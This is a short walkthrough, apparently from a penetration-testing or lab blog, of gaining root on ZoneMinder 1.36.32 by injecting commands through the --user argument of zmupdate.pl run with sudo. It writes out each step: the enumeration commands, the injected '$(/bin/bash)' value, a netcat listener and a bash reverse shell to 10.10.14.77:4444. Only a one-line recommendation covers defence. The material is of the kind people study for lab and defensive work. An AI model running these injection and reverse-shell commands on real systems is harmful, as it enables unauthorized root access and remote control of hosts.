Having the chance to execute ZoneMinder scripts as root we can inject commands. Tested on version 1.36.32+dfsg1-1
Identification

1. Check for privileges or permissions
- sudo -l

2. Use find to locate the scripts
- find / -iname zm*.pl 2> /dev/null
Exploitation (zmupdate.pl)

1. In /usr/bin there are scripts that are part of ZoneMinder
- ls -l /usr/bin/zm*
2. We can try to run zmupdate.pl
- sudo zmupdate.pl –user=’$(touch /tmp/test)’

3. Check the file was created, with root permissions
- ls -l /tmp
4. Now attempt to open a new shell

- sudo /usr/bin/zmupdate.pl –version 1 –user=’$(/bin/bash)’
Extra
1. You may not get a fully functional shell, we know we are root, so we can attempt a reverse shell, start a listener

- nc -lvp 4444

2. Run the reverse shell from the target computer
- bash -i >& /dev/tcp/10.10.14.77/4444 0>&1
3. Check the listener
Recommendations
Have your tools up to date, and, limit the use of these scripts to only the intended users.